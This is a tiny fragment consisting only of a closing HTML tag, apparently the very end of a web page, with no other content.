
</html>